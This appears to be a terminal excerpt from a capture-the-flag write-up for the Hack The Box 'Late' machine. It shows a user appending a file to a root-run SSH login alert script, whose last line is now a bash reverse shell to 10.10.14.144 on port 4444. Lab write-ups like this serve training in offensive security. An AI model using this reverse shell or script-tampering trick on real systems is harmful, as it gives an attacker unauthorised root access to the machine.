 svc_acc@late:~$ cat evil.txt >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash

RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"

BODY="
A SSH login was detected.

        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"

if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi


bash -i >& /dev/tcp/10.10.14.144/4444 0>&1